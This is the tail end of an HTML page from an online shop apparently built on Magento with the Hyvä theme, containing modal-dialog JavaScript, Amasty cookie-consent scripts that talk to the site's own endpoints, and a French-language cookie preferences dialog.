                    trapFocusInNextModalWithOverlay();

                    const nextFocusAfterHide = modal.focusTarget;
                    nextFocusAfterHide && setTimeout(() => {
                        nextFocusAfterHide.setAttribute('aria-expanded', 'false');
                        nextFocusAfterHide.focus()
                    }, config.duration);

                    if (modals.length === 0 || areRemainingModalsWithoutOverlay(modals)) {
                        document.body.classList.remove('overflow-hidden');
                    }

                    modal.resolve(value);
                },
                overlay(dialog) {
                    const name = typeof dialog === 'string' ? dialog : config.dialog;
                    return {
                        ['x-show']() {
                            return this.opened[name]
                        },
                        ['x-transition:enter']: config.transitionEnter,
                        ['x-transition:enter-start']: config.transitionEnterStart,
                        ['x-transition:enter-end']: config.transitionEnterEnd,
                        ['x-transition:leave']: config.transitionLeave,
                        ['x-transition:leave-start']: config.transitionLeaveStart,
                        ['x-transition:leave-end']: config.transitionLeaveEnd,
                        ['@hyva-modal-show.window'](event) {
                            event.detail && event.detail.dialog === name && this.show(name, event.detail.focusAfterHide)
                        }
                    };
                }
            };
        }

        window.hyva.modal.peek = () => modals.length > 0 && modals[modals.length -1]

        window.hyva.modal.pop = function () {
            if (modals.length > 0) {
                const modal = modals[modals.length -1];
                modal.instance.hide();
            }
        }

        window.hyva.modal.excludeSelectorsFromFocusTrap = function (selectors) {
            typeof selectors === 'string' || selectors instanceof String
                ? excludedFromFocusTrapping.add(selectors)
                : selectors.map(selector => excludedFromFocusTrapping.add(selector));
        }

        window.hyva.modal.eventListeners = {
            keydown: event => {
                if (event.key === 'Escape') {
                    window.hyva.modal.pop();
                }
            },
                        click: event => {
                if (modals.length > 0) {
                    const modal = modals[modals.length -1];
                    const dialog = modal.instance.$refs[modal.name];
                    if (modal.time + 50 < Date.now() && // if last click processing is more than 50ms ago
                        ! isOverlayDisabled(dialog) && // if dialog has overlay
                        ! dialog.contains(event.target)) { // if click is outside of dialog
                        modal.instance.hide();
                    }
                }
            }
        };

        document.addEventListener('keydown', window.hyva.modal.eventListeners.keydown);

        document.addEventListener('click', window.hyva.modal.eventListeners.click);
    })();
</script>

<script>
    (function () {
        'use strict';

        const storageName = 'AmastyCookieGroups';

        !!hyva.amStorage && hyva.amStorage.create(storageName, {
            /**
             * @type {{
             * checked: boolean,
             * cookies: {description: string, lifetime: number|null, name: string, provider: string, type: string}[],
             * description: string,
             * groupId: string|number,
             * isEssential: boolean,
             * name: string
             * }[]} name
             */
            groupData: [],
            cookiePolicy: undefined,
            lastUpdate: undefined,

            /**
             * @returns {string|number[]}
             */
            getEssentialGroupIds: function () {
                return this.groupData.reduce(function (essentialGroupIds, group) {
                        if (group.isEssential) {
                            essentialGroupIds.push(group.groupId)
                        }

                        return essentialGroupIds;
                    }, []);
            },

            getAllGroupIds: function () {
              return this.groupData.reduce(function (essentialGroupIds, group) {
                  essentialGroupIds.push(group.groupId)
                return essentialGroupIds;
              }, []);
            },

            /**
             * @returns {string|number[]}
             */
            getCheckedGroupIds: function () {
                return this.groupData.reduce(function (checkedGroupIds, group) {
                    if (group.checked) {
                        checkedGroupIds.push(group.groupId);
                    }

                    return checkedGroupIds;
                }, []);
            },

            /**
             * @param {string} cookieName
             * @returns {boolean}
             */
            isCookieEssential: function (cookieName) {
                const allEssentialCookies = this.groupData
                    .filter(group => group.isEssential)
                    .map(group => group.cookies)
                    .flat();

                return !!allEssentialCookies.find(cookie => cookie.name === cookieName);
            },

            /**
             * @param {boolean} setAcceptance
             * @returns {Promise}
             */
            updateGroupData: function (setAcceptance = false) {
                const cookieFetchUrl = `${BASE_URL}amcookie/cookie/cookies`;
                return fetch(cookieFetchUrl, {
                    method: "POST",
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                        'X-Requested-With': 'XMLHttpRequest'
                    },
                    body: new URLSearchParams({
                        allowed: hyva.getCookie('amcookie_allowed'),
                        restriction: hyva.getCookie('amcookie_policy_restriction')
                    })
                })
                    .then(response => {
                        if (response.ok) {
                            return response.json();
                        }

                        return Promise.reject(`${response.status} ${response.statusText}`);
                    })
                    .then(data => {
                        this.cookiePolicy = data.cookiePolicy ?? 'allowed';
                        this.lastUpdate = data.lastUpdate ?? 0;
                        this.groupData = [...data.groupData];

                        hyva.setCookie('amcookie_policy_restriction', this.cookiePolicy, 10);
                        if (setAcceptance) {
                            amastyCookieManager.setLastCookieAcceptance(this.lastUpdate);
                        }

                        return data;
                    })
                    .catch(error => {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages([
                            {
                                type: "error",
                                text: error
                            }
                        ]);
                    })
                    .finally(() => window.dispatchEvent(new Event('amasty-cookie-group-updated')));
            },
        });
    })();
</script>
<script>
    (function (amastyCookieManager) {
        'use strict';

        amastyCookieManager.deleteDisallowedCookie = function () {
            let disallowedCookie = decodeURIComponent(hyva.getCookie('amcookie_disallowed') ?? '');

            if (!disallowedCookie) {
                return;
            }

            disallowedCookie.split(',').forEach(function (name) {
                if (!!hyva.amStorage && !hyva.amStorage.getStorage('AmastyCookieGroups').isCookieEssential(name)) {
                    hyva.setCookie(name, '', -1, true);
                }
            });
        };

        amastyCookieManager.isCookieAllowed = function (cookieName) {
            const allowedGroups = hyva.getCookie('amcookie_allowed');
            const disallowedCookie = decodeURIComponent(hyva.getCookie('amcookie_disallowed') ?? '');
            const isCookiePolicyAllowed = hyva.getCookie('amcookie_policy_restriction') === 'allowed';
            const isCookieEssential = !!hyva.amStorage
                && hyva.amStorage.getStorage('AmastyCookieGroups').isCookieEssential(cookieName);

            if (!isCookiePolicyAllowed || isCookieEssential) {
                return true;
            }

            return !((!allowedGroups && !disallowedCookie)
                || disallowedCookie.split(',').indexOf(cookieName) !== -1);
        };

        amastyCookieManager.processManageableCookies = function () {
            let cookieScripts = document.querySelectorAll('script[data-amcookie-groupid][type="text/plain"]');

            cookieScripts.forEach((elem) => {
                if (this.isChecked(elem.dataset['amcookie-groupid'])) {
                    let elClone = elem.cloneNode(true).setAttribute('type', 'text/javascript');

                    elem.remove();
                    document.body.appendChild(elClone);
                }
            });
        };

        amastyCookieManager.setLastCookieAcceptance = function (lastUpdate) {
            localStorage.setItem('am-last-cookie-acceptance', lastUpdate);
        };

        window.addEventListener('amasty-cookie-group-updated', () => {
            amastyCookieManager.deleteDisallowedCookie();
        });

        window.addEventListener('private-content-loaded', () => {
            amastyCookieManager.deleteDisallowedCookie();
        });
    }(window.amastyCookieManager = window.amastyCookieManager || {}));
</script>
<script>
    (function () {
        'use strict';

        window.addEventListener('cookiebar-action-accept', (event) => {
            const groups = event.detail;
            const url = `${BASE_URL}amcookie/cookie/savegroups`;
            const contentType = 'application/x-www-form-urlencoded; charset=UTF-8';
            const body = new URLSearchParams({
                form_key: hyva.getFormKey()
            });
            groups.length && groups.map(groupId => body.append('groups[]', groupId));

            fetch(url, {method: 'POST', body, headers: {'Content-Type': contentType}})
                .then(response => {
                    if (response.ok) {
                        return response.json();
                    }

                    return Promise.reject(`${response.status} ${response.statusText}`);
                })
                .then(data => {
                    if (data.success) {
                        !!hyva.amStorage && hyva.amStorage.getStorage('AmastyCookieGroups').updateGroupData(true);
                    }
                })
                .catch(error => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages([
                        {
                            type: "error",
                            text: error
                        }
                    ]);
                })
                .finally(() => {
                    amastyCookieManager.processManageableCookies();
                    window.dispatchEvent(new CustomEvent('cookiebar-action-accept-finish'));
                    window.dispatchEvent(new CustomEvent('amasty-cookie-group-updated'));
                    // Wait cookiebar close animation
                    setTimeout(() => {
                        window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    }, 100);
                });
        });
    })();
</script>
<script>
    (function () {
        'use strict';

        window.addEventListener('cookiebar-action-allow', () => {
            const url = `${BASE_URL}amcookie/cookie/allow`;
            const contentType = 'application/x-www-form-urlencoded; charset=UTF-8';
            const body = new URLSearchParams({
                form_key: hyva.getFormKey()
            });
            fetch(url, {method: 'POST', body, headers: {'Content-Type': contentType}})
                .then(response => {
                    if (response.ok) {
                        return response;
                    }

                    return Promise.reject(`${response.status} ${response.statusText}`);
                })
                .then(() => {
                    !!hyva.amStorage && hyva.amStorage.getStorage('AmastyCookieGroups').updateGroupData(true);
                })
                .catch(error => {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages([
                        {
                            type: "error",
                            text: error
                        }
                    ]);
                })
                .finally(() => {
                    amastyCookieManager.processManageableCookies();
                    window.dispatchEvent(new CustomEvent('cookiebar-action-allow-finish'));
                    // Wait cookiebar close animation
                    setTimeout(() => {
                        window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    }, 100);
                });
        });
    })();
</script>

<script>
    (function () {
        'use strict';

        window.addEventListener('cookiebar-action-settings', () => {
            window.dispatchEvent(new Event('open-am-cookie-bar-settings'));
        });
    })();
</script>

<style>
    :root {
        /* Bar Color Settings */
        --ambar-background: #fff;
        --ambar-links-color: #326ed1;
        --ambar-policy-text: #374151;

        /* Buttons Color Settings */
        --ambar-button-accept-color: #337ab7;
        --ambar-button-accept-hover-color: #337ab7;
        --ambar-button-accept-text: #fff;
        --ambar-button-accept-hover-text: #fff;

        --ambar-button-allow-color: #337ab7;
        --ambar-button-allow-hover-color: #337ab7;
        --ambar-button-allow-text: #fff;
        --ambar-button-allow-hover-text: #fff;

        --ambar-button-decline-color: #337ab7;
        --ambar-button-decline-hover-color: #337ab7;
        --ambar-button-decline-text: #fff;
        --ambar-button-decline-hover-text: #fff;

        --ambar-button-settings-color: #337ab7;
        --ambar-button-settings-hover-color: #337ab7;
        --ambar-button-settings-text: #fff;
        --ambar-button-settings-hover-text: #fff;

        /* Buttons Order Settings */
        --ambar-button-accept-order: 0;
        --ambar-button-allow-order: 0;
        --ambar-button-settings-order: 0;
        --ambar-button-decline-order: 0;
    }
</style>

<div x-data="{...hyva.modal(), ...initCookieBarSettings()}" x-spread="eventListeners" x-bind="eventListeners">
    <div x-cloak x-spread="overlay('am-cookie-bar-settings')"
         x-bind="overlay('am-cookie-bar-settings')"
         class="fixed ambar-fixed-container inset-0 flex flex-col items-center justify-center text-left bg-gray-500/50 z-50"
         style="display: none;">
        <div x-ref="am-cookie-bar-settings" role="dialog" aria-labelledby="cookiebar-groups"
             class="am-cookie-bar-settings-popup relative inline-block max-h-screen overflow-auto
                max-w-[90vw] bg-white shadow-xl rounded-lg p-10 text-gray-700">
            <div tabindex="0" @focusin="focusDoneButton()"></div>
            <button @click="$dispatch(hide('close-am-cookie-bar-settings'))"
                    aria-label="Fermer"
                    x-ref="ambar-settings-close"
                    class="absolute right-2 top-2 text-gray-300 transition
                        hover:text-black focus:drop-shadow-md hover:drop-shadow-md">
                <svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6" fill="none" viewBox="0 0 24 24"
                     stroke="currentColor"
                     stroke-width="2">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
                        <div class="am-cookie-bar__personalize-title">
                Vos choix concernant les cookies            </div>
                                        <div class="am-cookie-bar__personalize-description">
                    Les cookies sont importants pour le bon fonctionnement de notre site. Nous les utilisons pour optimiser votre expérience d'achat, personnaliser les offres et cibler les publicités selon vos centres d'intérêt.<br><br>Sélectionnez votre choix pour chaque catégorie de cookies puis cliquez sur "Enregistrer la sélection" pour confirmer. Vous pouvez modifier votre choix à tout moment depuis la page <a href='politiquedeconfidentialite' title='Privacy Policy' target='_blank'>Politique de confidentialité</a>.                </div>
                        <div class="w-full flex ">
                <button class="ambar-action-btn w-full text-xs font-semibold text-white uppercase bg-primary"
                        x-ref="ambar-settings-done"
                        x-focus-first
                        @click="$dispatch('cookiebar-action-accept', $store.AmastyCookieGroups.getAllGroupIds())">
                    Tout accepter                </button>
            </div>
            <div id="cookiebar-groups" class="cookiebar-groups">
                
<div class="w-full flex flex-col">
    <template x-for="group in $store.AmastyCookieGroups.groupData" :key="group.groupId">
        <div class="mb-2">
            <div class="header flex justify-between items-start py-2">
                <h3 class="text-lg font-semibold pr-6 ambar-group-title" x-text="group.name"></h3>
                <div class="ambar-choice-toggle">
                    <input type="checkbox"
                           class="ambar-choice-toggle__input"
                                   name="groups[]"
                                   x-model="group.checked"
                                   :id="`amcookie-classic-group-${group.groupId}`"
                                   :disabled="group.isEssential"
                                   :value="group.groupId"
                                   :aria-label="group.name">
                    <label class="ambar-choice-toggle__label" :for="`amcookie-classic-group-${group.groupId}`">                    </label>

                </div>
            </div>
            <p class="py-2 text-sm ambar-group-description" x-html="group.description"></p>
        </div>
    </template>
</div>
            </div>
            <div class="w-full flex button-container">
                <button class="ambar-action-btn decline-btn w-full text-xs font-semibold text-white uppercase bg-primary"
                        x-ref="ambar-settings-done"
                        @click="$dispatch('cookiebar-action-decline', $store.AmastyCookieGroups.getEssentialGroupIds())">
                    Tout refuser                </button>
                <button class="ambar-action-btn w-full text-xs font-semibold text-white uppercase bg-primary"
                        x-ref="ambar-settings-done"
                        x-focus-first
                        @click="$dispatch('cookiebar-action-accept', $store.AmastyCookieGroups.getCheckedGroupIds())">
                    Enregistrer la sélection                </button>
            </div>
            <div tabindex="0" @focusin="focusCloseButton()"></div>
        </div>
    </div>
</div>

<script>
    'use strict';

    function initCookieBarSettings() {
        return {
            eventListeners: {
                ['@close-am-cookie-bar-settings.window']() {
                    !!this.opened['am-cookie-bar-settings'] &&
                    this.hide('am-cookie-bar-settings');
                },
                ['@open-am-cookie-bar-settings.window']() {
                    !this.opened['am-cookie-bar-settings'] &&
                    this.show('am-cookie-bar-settings');
                },
                ['@cookiebar-action-accept-finish.window']() {
                    !!this.opened['am-cookie-bar-settings'] &&
                    this.hide('am-cookie-bar-settings');
                },
                ['@cookiebar-action-decline.window']() {
                  !!this.opened['am-cookie-bar-settings'] &&
                  this.hide('am-cookie-bar-settings');
                }
            },
            focusDoneButton: function () {
                this.$refs['ambar-settings-done']?.focus();
            },
            focusCloseButton: function () {
                this.$refs['ambar-settings-close']?.focus();
            }
        }
    }
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29295c52755341f5a5d8b5cba0feeee6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
